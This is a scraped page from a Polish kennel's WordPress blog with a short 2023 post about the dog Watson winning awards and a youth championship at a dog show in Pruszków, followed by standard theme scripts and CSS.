href="http://pepperoniteam.pl/2011/07/17/czekamy-na-szczeniaczki/">Czekamy na szczeniaczki!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/06/26/cacib-krakow-3/">CACIB Kraków</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/05/15/7-urodziny-czuszki/">7 urodziny Czuszki!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/05/14/proby-pracy-wyzlow-niepolomice/">Próby Pracy Wyżłów Niepołomice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/05/01/cacib-opole-3/">CACIB Opole</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/04/17/cac-lublin/">CAC Lublin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/04/10/cac-zabrze-2/">CAC Zabrze</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/04/09/cac-nowy-dwor-mazowiecki-9/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/03/20/cacib-wilno-2/">CACIB Wilno</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/03/19/cacib-wilno/">CACIB Wilno</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2010/" title="View all posts in Newsy 2010">Newsy 2010</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2010/12/24/wesolych-swiat-5/">Wesołych Świąt!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2010/" title="View all posts in Newsy 2010">Newsy 2010</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2010/12/11/cac-nowy-dwor-mazowiecki-10/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2010/" title="View all posts in Newsy 2010">Newsy 2010</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2010/11/21/cacib-nitra-slowacja-2/">CACIB Nitra (Słowacja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2010/" title="View all posts in Newsy 2010">Newsy 2010</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2010/11/20/cacib-nitra-slowacja/">CACIB Nitra (Słowacja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2010/" title="View all posts in Newsy 2010">Newsy 2010</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2010/10/10/cac-legionowo/">CAC Legionowo</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2010/" title="View all posts in Newsy 2010">Newsy 2010</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2010/09/04/cacib-krakow-4/">CACIB Kraków</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2010/" title="View all posts in Newsy 2010">Newsy 2010</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2010/07/10/cacib-warszawa-9/">CACIB Warszawa</a></div></div></div>            </div>				
		</div>
     </header>
	 
	 
	 	
	  <!-- end:header content -->    
 	<div class="worldblog-posts-content-wrap worldblog-post-layout1" style="background-image:url(http://pepperoniteam.pl/wp-content/uploads/2023/08/IMG_20230805_171645_585-640x600.jpg)">		
		<div class="worldblog-wrap-container">
			<article class="item-header col-xs-12">	
				<div class="article-info">
					<div class="article-info-top">
						<h2 class="article-title">CAC Pruszków o.Warszawa</h2>					
						<div class="worldblog-clear"></div>
					</div>
					<div class="article-info-bottom">
						<div class="article-features-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div>
						<div class="article-separator">-</div>
						<div class="article-data">05/08/2023</div>
						<div class="article-separator">-</div>
						<div class="article-author"><a href="http://pepperoniteam.pl/author/gosia/">Gosia Janiec</a></div>
						<div class="worldblog-clear"></div>
					</div>
				</div>
								
			</article>
		</div>
		<div class="header-pattern"></div>		
	</div>
   <!-- start:page section -->
 <section class="worldblog-container worldblog-wrap-container worldblog-post worldblog-sidebar-none element-no-padding">

	 
	
	 	 
	 <div class="worldblog-container-content">
		  
		 <!-- start:sidebar none - full width -->
			<div class="worldblog-content col-xs-12 post-full-width ">	
				<!-- start:page content -->
				 
 <!-- start:loop post -->			
  	<article id="post-9531" class="post-9531 post type-post status-publish format-standard has-post-thumbnail hentry category-newsy-2023">

		
		
				
        <div class="post-text text-content">                           	
            <div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><span style="color: #800000;">WATSON</span></strong> &#8211; ocena doskonała, Zwycięstwo Młodzieży, Najlepszy Junior, BOS!!! <span class="x3nfvp2 x1j61x8r x1fcty0u xdj266r xhhsvwb xat24cr xgzva0m xxymvpz xlup9mm x1kky2od"><img src="https://static.xx.fbcdn.net/images/emoji.php/v9/t33/2/16/1f947.png" alt="🥇" width="16" height="16" /></span><span class="x3nfvp2 x1j61x8r x1fcty0u xdj266r xhhsvwb xat24cr xgzva0m xxymvpz xlup9mm x1kky2od"><img loading="lazy" src="https://static.xx.fbcdn.net/images/emoji.php/v9/tf0/2/16/1f603.png" alt="😃" width="16" height="16" /></span><br />
Zmorka ukończyła dziś <strong><span style="color: #ff9900;">MŁODZIEŻOWY CHAMPIONAT POLSKI</span></strong>!!!</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="wpb_gallery wpb_content_element vc_clearfix" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a class="prettyphoto" href="http://pepperoniteam.pl/wp-content/uploads/2023/08/IMG_20230805_171645_585.jpg" data-rel="prettyPhoto[rel-9531-1343217822]"><img class="" src="http://pepperoniteam.pl/wp-content/uploads/2023/08/IMG_20230805_171645_585-300x375.jpg" width="300" height="375" alt="IMG_20230805_171645_585" title="IMG_20230805_171645_585" /></a></li><li class="isotope-item"><a class="prettyphoto" href="http://pepperoniteam.pl/wp-content/uploads/2023/08/IMG_20230806_122256_188.jpg" data-rel="prettyPhoto[rel-9531-1343217822]"><img class="" src="http://pepperoniteam.pl/wp-content/uploads/2023/08/IMG_20230806_122256_188-300x375.jpg" width="300" height="375" alt="IMG_20230806_122256_188" title="IMG_20230806_122256_188" /></a></li></ul></div></div></div></div></div></div></div>
 			
            <div class="clearfix"></div>
        </div> 
		
		 		<div class="social-post">
			<div class="container-social">
		<a target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=http://pepperoniteam.pl/2023/08/05/cac-pruszkow-o-warszawa/&amp;t=CAC Pruszków o.Warszawa" title="Click to share this post on Facebook"><i class="worldblogicon fa-facebook"></i></a>
		<a target="_blank" href="http://twitter.com/home?status=http://pepperoniteam.pl/2023/08/05/cac-pruszkow-o-warszawa/" title="Click to share this post on Twitter"><i class="worldblogicon fa-twitter"></i></a>
        <a target="_blank" href="https://plus.google.com/share?url=http://pepperoniteam.pl/2023/08/05/cac-pruszkow-o-warszawa/" title="Click to share this post on Google+"><i class="worldblogicon fa-google-plus"></i></a>
        <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=http://pepperoniteam.pl/2023/08/05/cac-pruszkow-o-warszawa/" title="Click to share this post on Linkedin"><i class="worldblogicon fa-linkedin"></i></a></div>			<div class="clearfix"></div>
		</div>
				
    	                      
        <div class="navigation-post">
        
                    
                        <div class="prev-post">
                                <img width="60" height="60" src="http://pepperoniteam.pl/wp-content/uploads/2023/08/365396815_685233003649338_5025281957687567893_n-70x70.jpg" class="attachment-60x60 size-60x60 wp-post-image" alt="" loading="lazy" srcset="http://pepperoniteam.pl/wp-content/uploads/2023/08/365396815_685233003649338_5025281957687567893_n-70x70.jpg 70w, http://pepperoniteam.pl/wp-content/uploads/2023/08/365396815_685233003649338_5025281957687567893_n-150x150.jpg 150w, http://pepperoniteam.pl/wp-content/uploads/2023/08/365396815_685233003649338_5025281957687567893_n-460x460.jpg 460w" sizes="(max-width: 60px) 100vw, 60px" />                     
                                <a href="http://pepperoniteam.pl/?post_type=post&p=9537" class="prev">
                                	<span class="prev-post-text"><i class="worldblogicon  fa-angle-left"></i> Previous Post</span>
									<span class="name-post">CACIB Moszna o.Opole</span>
                                </a>
                             <div class="clearfix"></div>
                        </div>    
                  
                
                          
                        
                        <div class="next-post">
                        	<a href="http://pepperoniteam.pl/?post_type=post&p=9578" class="next">
                        		<span class="next-post-text">Next Post <i class="worldblogicon  fa-angle-right"></i></span>                            
                            	<span class="name-post">CAC Gorlice</span>
                            </a>
                            <img width="60" height="60" src="http://pepperoniteam.pl/wp-content/uploads/2023/08/365788277_273559652063438_5900931023905011591_n-70x70.jpg" class="attachment-60x60 size-60x60 wp-post-image" alt="" loading="lazy" srcset="http://pepperoniteam.pl/wp-content/uploads/2023/08/365788277_273559652063438_5900931023905011591_n-70x70.jpg 70w, http://pepperoniteam.pl/wp-content/uploads/2023/08/365788277_273559652063438_5900931023905011591_n-150x150.jpg 150w, http://pepperoniteam.pl/wp-content/uploads/2023/08/365788277_273559652063438_5900931023905011591_n-460x460.jpg 460w" sizes="(max-width: 60px) 100vw, 60px" />                        	<div class="clearfix"></div>
                        </div>                    
                    
            
            	<div class="clearfix"></div>
        
        </div>
		
    	        
                
              

    
    </article>
  <!-- end:loop post -->				<!-- end:page content -->	
			</div>
		 <!-- end:sidebar none - full width -->
		 	 
	 
	 
	 
		 	 


	 
		 		 
		 		 
		<div class="clearfix"></div>
	 </div>	
 </section>
 <!-- end:page section -->
 
 
  
 <!-- start:wp_footer -->
 <footer class="worldblog-footer-wrap">
 
	<div class="worldblog-header-wrap-container">
	
				
			
				
			<div class="worldblog-footer-bottom">
				<div class="worldblog-wrap-container">		
		
					<div class="col-xs-12">
												<span class="copyright">Theme Created by Copyright 2017. All Rights Reserved</span>
											  </div>							 
					<div class="worldblog-clear"></div>
				</div>	
			</div>
	
			
	</div>
	
 </footer>	
 <!-- end:wp_footer -->
 
 </div>
 <!-- end:outer wrap -->
 
 		<!-- start:footer text -->
		<span class="backtotop"><i class="worldblogicon fa-angle-up"></i></span>
		<!-- end:footer text -->
 	
 
 <template id="tp-language" data-tp-language="pl_PL"></template><!-- Qt LightBox Template  -->
<div id="qt_popup_lb">
<div class="qt_popup_header">
<span id="qt_popup_close" class="qt-popup-close-button">X</span>
</div>
<div class="qt_popup_body">
<div class="qt_popup_content"></div>
</div>
<div class="qt_popup_footer"></div>
</div>
<!-- End of Qt LightBox Template -->
<div class="sm-icons" style="left:0;">
    <ul>
    <!-- Facebook Link Starts-->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
    
        
    <!-- Facebook Link End--> 

    <!-- Youtube Link Starts-->
    
        
    <!-- Youtube Link End--> 

    <!-- Twitter Link Starts-->
    
        
    <!-- Twitter Link End-->

    <!-- Instagram Link Starts-->
    
        
    <!-- Instagram Link End-->

    <!-- Quora Link Starts-->
    
        
    <!-- Quora Link End-->  

    <!-- Tumblr Link Starts-->
    
        
    <!-- Tumblr Link End-->

    <!-- LinkedIN Link Starts-->
    
        
    <!-- LinkedIN Link End-->

    <!-- Pinterest Link Starts-->
    
        
    <!-- Pinterest Link End-->

    <!-- Telegram Link Starts-->
    
        
    <!-- Telegram Link End-->

    </ul>
        
</div>        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark flags-full-names" >
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					<img class="trp-flag-image" src="http://pepperoniteam.pl/wp-content/plugins/translatepress-multilingual/assets/images/flags/pl_PL.png" width="18" height="12" alt="pl_PL" title="Polski">Polski				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-bottom">                    <a href="http://pepperoniteam.pl/en/2023/08/05/cac-pruszkow-o-warszawa/"
                         title="English (UK)">
          						  <img class="trp-flag-image" src="http://pepperoniteam.pl/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_GB.png" width="18" height="12" alt="en_GB" title="English (UK)">English (UK)					          </a>
                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()"><img class="trp-flag-image" src="http://pepperoniteam.pl/wp-content/plugins/translatepress-multilingual/assets/images/flags/pl_PL.png" width="18" height="12" alt="pl_PL" title="Polski">Polski</a></div>            </div>
        </div>

    		<div class="modal fade worldblog-user-modal" id="worldblog-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
						<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
						<h3>Login access is disabled</h3>					</div>
					<div class="modal-footer">
							<span class="worldblog-register-footer">Don't have an account? <a href="#worldblog-register">Sign Up</a></span>
							<span class="worldblog-login-footer">Already have an account? <a href="#worldblog-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
<link rel='stylesheet' id='so-css-worldblog-css'  href='http://pepperoniteam.pl/wp-content/uploads/so-css/so-css-worldblog.css?ver=1540319180' type='text/css' media='all' />
<link rel='stylesheet' id='isotope-css-css'  href='http://pepperoniteam.pl/wp-content/plugins/js_composer/assets/css/lib/isotope.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css'  href='http://pepperoniteam.pl/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='sticky-icons-display.css-css'  href='http://pepperoniteam.pl/wp-content/plugins/sticky-social-media-icons/admin/../assets/sticky-icons-display.css?ver=1.5' type='text/css' media='all' />
<script type='text/javascript' src='http://pepperoniteam.pl/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/fastcarousel/js/frontend.js?ver=5.9.12' id='fastcarousel-frontend-script-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/fastgallery/js/frontend.js?ver=5.9.12' id='fastgallery-frontend-script-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/fastcarousel/js/photobox.js?ver=5.9.12' id='photobox-js-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/fastcarousel/js/jquery.prettyPhoto.js?ver=5.9.12' id='prettyPhoto-js-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/fastcarousel/js/jquery.magnific-popup.js?ver=5.9.12' id='magnific-popup-js-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/fastgallery/js/fotorama.js?ver=5.9.12' id='fotorama.js-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.3' id='isotope-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/go-gallery/assets/js/go-gallery.js?ver=1.1' id='go-gallery-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/go-gallery/assets/plugins/qtlb/scripts.js?ver=1.1' id='qtlb-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/power-vc-add-on/public/js/owlcarousel.min.js?ver=1.0.0' id='power-addonsowlcarousel-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/power-vc-add-on/public/js/flexslider.min.js?ver=1.0.0' id='power-addonsflexslider-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/power-vc-add-on/public/js/waypoints.min.js?ver=1.0.0' id='power-addonswaypoints-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/power-vc-add-on/public/js/flipclock.min.js?ver=1.0.0' id='power-addonsflipclock-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/power-vc-add-on/public/js/magnific-popup.min.js?ver=1.0.0' id='power-addonsmagnific-popup-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/power-vc-add-on/public/js/jquery-visible.min.js?ver=1.0.0' id='power-addonsjquery-visible-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/power-vc-add-on/public/js/jquery.masonry.min.js?ver=1.0.0' id='power-addonsmasonry-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/power-vc-add-on/public/js/power-addons-public.js?ver=1.0.0' id='power-addonspublic-js'></script>
<script type='text/javascript' id='worldblog-main-js-js-extra'>
/* <![CDATA[ */
var ptajax = {"ajaxurl":"http:\/\/pepperoniteam.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/themes/worldblog/assets/js/main.js?ver=5.9.12' id='worldblog-main-js-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/themes/worldblog/assets/js/owl.carousel.min.js?ver=5.9.12' id='worldblog-carousel-js-js'></script>
<script type='text/javascript' id='worldblog-carousel-js-js-after'>
jQuery(document).ready(function($){
		$('.related-item-container').owlCarousel({
				loop:true,
				margin:20,
				nav:false,
				lazyLoad:true,
				dots:false,
				autoplay: true,
				autoplayTimeout: 2000,
				speed:2000,
				smartSpeed: 2000,
								
				navText: ['<i class="worldblogicon fa-angle-left"></i>','<i class="worldblogicon fa-angle-right"></i>'],
				responsive:{
							0:{
								items:1
							},
							480:{
								items:2
							}							
				}
			});
		});
</script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/themes/worldblog/assets/js/jquery.lazyload.min.js?ver=5.9.12' id='worldblog-lazyload-js'></script>
<script type='text/javascript' id='worldblog-lazyload-js-after'>
jQuery(document).ready(function($){
					$("img.worldblog-lazy-load").lazyload({
						effect : "fadeIn"
					});
		
					$(document).on('ajaxStop', function() {
						$("img.worldblog-lazy-load").lazyload({
							effect: 'fadeIn'
						});		
					});	

					$('.menu-item-object-category').on('mouseover', function() {
						$(".menu-item-object-category img.worldblog-lazy-load").lazyload({
							delay:0
						});		
					});
					
		});
</script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/themes/worldblog/assets/js/slick.min.js?ver=5.9.12' id='worldblog-slick-js-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.3' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/js_composer/assets/lib/bower/imagesloaded/imagesloaded.pkgd.min.js?ver=5.9.12' id='vc_grid-js-imagesloaded-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=5.3' id='prettyphoto-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<div id='icon_wrapper'></div> 
 </body>
 </html>

--- FILE ---
content_type: text/css
request_url: http://pepperoniteam.pl/wp-admin/admin-ajax.php?action=dynamic_css_action&wpnonce=56a9153288&ver=1
body_size: 6644
content:
	
	    body {
    	background-color:rgba(60,62,50,1);
    }	
	
		

    
        body,
	.comment-name {
    	font-family:Roboto Condensed;
    }
	p,
	.worldblog-footer-top .widget_text .textwidget,
	.author-post-container .author-description,
	ul.worldblog_arrow,
	.worldblog-post ul,
	.worldblog-post ol,
	.worldblog-page ul,
	.worldblog-page ol	{
		font-family:Lato;
	}
	
	/* Header Middle Background */
	    .worldblog-header-middle,
	.worldblog-header-middle .worldblog-wrap-container {
    	background-color:rgba(255,255,255,1);
    }	
	
		
	
.worldblog-wrap-container {
	background:#ffffff;
}
.worldblog-header-top,
.worldblog-header-top .worldblog-wrap-container {
	background:#000000;
}
.worldblog-header-bottom,
.worldblog-header-bottom .worldblog-wrap-container {
	background:#111111;
	border-bottom: 0;
}
body,
p {
	color:#747474;
}
h1, h2, h3, h4, h5, h6 {
	color:#333333;
}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
	color:#333333;
}
a {
	color:#702802;
}
a:hover,
a:focus {
	color:#ba5d2c;
}
#preloader-container {
			background:#ffffff;
	}
.preloader-style1 .preloader > div,
.cssload-thecube .cssload-cube:before {
	background:#ba5d2c;
}

.preloader-style3 .circleLoader:before,
.preloader-style3 .circleLoader:after {
	border: solid 3px #ba5d2c;
}
.worldblog-top-menu li a {
    color: #FFFFFF;
}
.worldblog-top-menu li a:hover {
    color: #ba5d2c;
}
.header-mobile .worldblog-logo {
	background:#111111;
}
.header-mobile .news-ticker-item .news-ticker-item-title a {
    color: #FFFFFF;
}
.header-mobile .worldblog-ticker {
    background: #000000;
    border-top: 1px solid #333333;
}
.worldblog-header-sticky {
	background: #111111;
}
.worldblog-header-sticky .worldblog-wrap-container {
	background:#111111;
}
.worldblog-header-sticky nav > ul {
	border-right:1px solid #111111;
}
nav > ul {
	border-left: 1px solid #111111;
}
.worldblog-rtl nav > ul {
	border-right: 1px solid #111111;
}
nav ul li.current_page_item,
nav ul li.current-menu-item,
nav li ul.submenu li.current-menu-item,
nav ul li.current-menu-ancestor,
nav li ul.submenu li.current-menu-ancestor {
    background: #ba5d2c;	
}
nav ul li.current_page_item > a,
nav ul li.current-menu-item > a,
nav li ul.submenu li.current-menu-item > a,
nav ul li.current-menu-ancestor > a,
nav li ul.submenu li.current-menu-ancestor > a {
	color:#ba5d2c;
}
nav ul li a {
	color:#FFFFFF;
}
nav ul li a:hover {
	color:#ba5d2c;
	background: #ba5d2c;
}
ul.submenu,
.submenu {
	border:1px solid #f4f4f4;
	border-top:0;
}
ul.submenu .submenu {
	border-top:1px solid #f4f4f4;
}
ul.submenu li:first-child .submenu {
	border-top:1px solid #ba5d2c;
}
nav li ul.submenu li a {
	color:#727272;
}
nav li ul.submenu li a:hover {
	color:#ba5d2c;
}
nav li ul.submenu li {
	background:#FFFFFF;
	border-bottom:1px solid #f4f4f4;
}
.open-menu-responsive,
.close-menu-responsive {
	color:#FFFFFF;
	background:#ba5d2c;
}
.menu-responsive > ul {
	border-bottom:0;
}
.menu-responsive li a {
	color:#727272;
}
.menu-responsive li a:hover {
	color:#ba5d2c;
}
.header-mobile .menu-responsive-container .submenu {
    border-top: 1px solid #f4f4f4;
	border-left:0;
	border-right:0;
}
.menu-responsive li {
	background: #f4f4f4;
    border-bottom: 1px solid #FFFFFF;
}
.header-mobile .menu-responsive-container .submenu > li.menu-item-has-children > a:after {
	color: #ba5d2c;
}
.worldblog-menu .menu-item-object-category .worldblog-mega-menu {
	background:#FFFFFF;
	border-bottom: 2px solid #ba5d2c;
}
.worldblog-mega-menu .worldblog-menu-element-posts-container .article-title a:hover {
	color:#ba5d2c;
}
.worldblog-mega-menu .worldblog-menu-category-all-category-posts i {
	background:#ba5d2c;
	color:color:#FFFFFF;
}
.worldblog-menu-category-all-category-posts {
	border-top:1px solid #f4f4f4;
}
.worldblog-menu-category-all-category-posts .worldblog-link-menu-category a {
	color:#727272;
}
.worldblog-menu-category-all-category-posts .worldblog-link-menu-category:hover a:first-child {
	color:#ba5d2c;
}
.worldblog-mega-menu .worldblog-menu-category.owl-carousel.owl-theme .owl-controls .owl-nav [class*="owl-"] {
    border: 1px solid #f4f4f4;
	background:none;
	color: #727272;
}
.worldblog-mega-menu .worldblog-element-posts.owl-carousel.owl-theme article .article-title a:hover {
	color:#ba5d2c;
}
.worldblog-mega-menu .worldblog-menu-category.owl-carousel.owl-theme .owl-controls .owl-nav .owl-prev:hover,
.worldblog-mega-menu .worldblog-menu-category.owl-carousel.owl-theme .owl-controls .owl-nav .owl-next:hover {
	background:#ba5d2c;
	border:1px solid #ba5d2c;
	color:#ffffff;
}
.worldblog-menu .worldblog-element-posts .article-title a {
	color:#727272;
}
.worldblog-mega-menu .worldblog-vc-element-blogs h3.article-title a {
	color:#333333;
}
.worldblog-mega-menu .worldblog-vc-element-blogs h3.article-title a:hover {
	color:#ba5d2c;
}
.worldblog-search button {
	background: #ba5d2c;
}
.worldblog-search button:hover {
	background: #702802;
}
.worldblogicon.fa-search {
	color: #FFFFFF;
}
.worldblogicon.fa-search:hover, .worldblogicon.fa-close {
    color:#ba5d2c;
}
 .worldblogicon.fa-close {
    background:#ba5d2c;
}
.worldblogicon.fa-search:hover {
	background:#ba5d2c;
}
.worldblogicon.fa-search:focus {
	background:#ba5d2c;
}
.worldblog-search-menu-button {
    border-right: 1px solid #111111;
}
.worldblog-rtl .worldblog-search-menu-button {
    border-left: 1px solid #111111;
}
.worldblog-search form {
    border: 1px solid #f4f4f4;
	background:#FFFFFF;
}
.worldblog-search form {
	border-top:0;
}
.form-group-search {
    background: #f4f4f4;
}
.worldblog-title-page {
	background: #f4f4f4;
	color: #333333;
}
.worldblog-category-description {
	background: #f4f4f4;
}
.author-post-container .author-post {
    background: #f4f4f4;
}
.author-post-container .author-name a {
    color: #333333;
}
.author-post-container .author-description,
.flonews-login-register .flonews-login-register-logged a,
.flonews-login-register .flonews-login-register-logout a {
	color: #747474;
}
.flonews-login-register .flonews-login-register-logged a:hover,
.flonews-login-register .flonews-login-register-logout a:hover {
	color: #ba5d2c;
}
.author-post-container .author-social i {
    color: #333333;
}
.author-post-container .author-social i:hover,
.author-post-container .author-name a:hover {
    color: #ba5d2c;
}
.not-found input {
    border: none;
}
.not-found input.search-submit {
    background: #ba5d2c;
    color: #ba5d2c;
}
.not-found input.search-submit:hover {
    background: #ba5d2c !important;
}
.search-not-found input {
	border: 1px solid #f4f4f4;
}
/*
.worldblog-posts-content-wrap .article-title a,
.worldblog-posts-image-wrap .article-title a {
    color: #ffffff;
}
.worldblog-posts-content-wrap .article-title a:hover,
.worldblog-posts-image-wrap .article-title a:hover {
	color:#ba5d2c;
}	
.worldblog-posts-content-wrap .article-category a,
.worldblog-posts-image-wrap .article-category a {
	background: #ba5d2c;
    color: #ffffff;
}
.worldblog-posts-content-wrap .article-category a:hover,
.worldblog-posts-image-wrap .article-category a:hover {
	background:#ba5d2c;
}*/
.article-info.worldblog-post-title-page .article-info-top h2 {
	color:#333333;
}
.worldblog-wrap-container .article-info-top h2 {
    color: #ffffff;
}
.worldblog-posts-content-wrap .article-info-bottom,
.worldblog-posts-image-wrap .article-info-bottom {
    color: #ffffff;
}
.article-info.worldblog-post-title-page .article-info-bottom {
    color: #646464;
}
.worldblog-posts-content-wrap .article-info-bottom a,
.worldblog-posts-image-wrap .article-info-bottom a {
	color:#ffffff;
}
.worldblog-posts-content-wrap .article-features-category a,
.worldblog-posts-content-wrap .article-author a,
.worldblog-posts-image-wrap .article-features-category a,
.worldblog-posts-image-wrap .article-author a {
	color:#ba5d2c;
}
.worldblog-posts-content-wrap .article-features-category a:hover,
.worldblog-posts-content-wrap .article-author a:hover, 
.worldblog-posts-image-wrap .article-features-category a:hover,
.worldblog-posts-image-wrap .article-author a:hover{
	color:#702802;
}
.article-info.worldblog-post-title-page .article-info-bottom a {
	color:#333333;
}
.worldblog-post .social-post a {
    color: #333333;
}
.navigation-post .prev-post-text,
.navigation-post .next-post-text {
	color:#646464;
}
.navigation-post .prev-post-text:hover,
.navigation-post .next-post-text:hover {
	color:#333333;
}
.navigation-post .prev-post-text i {
    color: #333333;
}
.navigation-post .next-post-text i {
    color: #333333;
}
.navigation-post .name-post {
    color: #333333;
}
.navigation-post .name-post:hover {
    color: #ba5d2c;
}
